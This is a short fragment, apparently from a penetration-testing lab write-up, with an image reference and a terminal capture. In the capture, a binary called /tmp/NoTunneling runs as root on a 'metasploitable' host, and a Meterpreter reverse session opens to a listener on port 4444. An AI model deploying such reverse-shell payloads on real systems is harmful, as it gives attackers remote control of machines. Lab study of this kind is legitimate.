 root@metasploitable:/tmp# /tmp/NoTunneling
/tmp/NoTunneling
[*] Sending stage (1017704 bytes) to 10.0.0.2
[*] Meterpreter session 2 opened (192.168.1.134:4444 -> 10.0.0.2:45912) at 2024-10-20 14:23:38 +0200